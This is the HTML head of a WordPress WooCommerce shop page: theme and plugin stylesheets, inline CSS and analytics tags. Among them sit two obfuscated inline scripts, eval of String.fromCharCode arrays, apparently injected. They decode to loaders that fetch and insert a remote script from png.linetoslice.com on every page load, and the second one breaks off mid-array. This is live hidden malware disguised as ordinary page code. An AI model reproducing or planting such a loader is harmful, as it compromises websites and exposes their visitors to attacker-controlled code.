<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766147521' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wynswell.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/bootstrap.min.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/animate.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/swiper.min.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/owl.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://wynswell.com/wp-content/plugins/creote-addons//assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-icons-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/icomoon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wynswell.com/wp-content/themes/creote/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rtl-style-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='creote-theme-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/scss/elements/theme-css.css?ver=6.9' type='text/css' media='all' />
<style id='creote-theme-inline-css' type='text/css'>
:root   {--primary-color-one:#040F72!important}:root   {--primary-color-two:#C69E2D!important; --footer-default-bgcolor:#C69E2D!important}:root   {--primary-color-three:#CCA610!important}:root   {--heading-dark:#2037CC!important}:root   {--text-color-dark:#19A50D!important}:root   {--text-color-light:#000000!important}:root   {--border-color-dark:#020030!important}:root   {--menu-color:#6B3602!important}:root   {--menu-active-color:#DADD1A!important} .mobile_logo .logo_box img {width:80px!important;  } .sticky_header_main .header_logo_box img {width:220px!important; } .sticky_header_main .header_logo_box img {margin-top:0px!important; } .sticky_header_main .header_logo_box img {margin-left:0px!important; }
/*# sourceURL=creote-theme-inline-css */
</style>
<link rel='stylesheet' id='creote-mobile-header-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/scss/elements/mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='creote-fonts-css' href='https://fonts.googleapis.com/css?family=Spartan%3A400%2C500%2C600%2C700%2C800%2C900%7CInter%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='creote-meta-box-css' href='https://wynswell.com/wp-content/themes/creote/assets/css/metabox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://wynswell.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a3wc_sort_display-css' href='//wynswell.com/wp-content/uploads/sass/wc_sort_display.min.css?ver=1709756159' type='text/css' media='all' />
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/wynswell.com","hash_tracking":"false","v4_id":"G-KRF1J9L2FM"};/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766147521" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wynswell.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NPSTP3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wynswell.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NPSTP3");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wynswell.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wynswell.com/wp-json/wp/v2/posts/8850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wynswell.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wynswell.com/?p=8850' />
<meta name="generator" content="Redux 4.3.12" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>    <style>
    .quantity input::-webkit-outer-spin-button,
    .quantity input::-webkit-inner-spin-button {
        display: none;
        margin: 0;
    }
    .quantity input.qty {
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
    }
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,11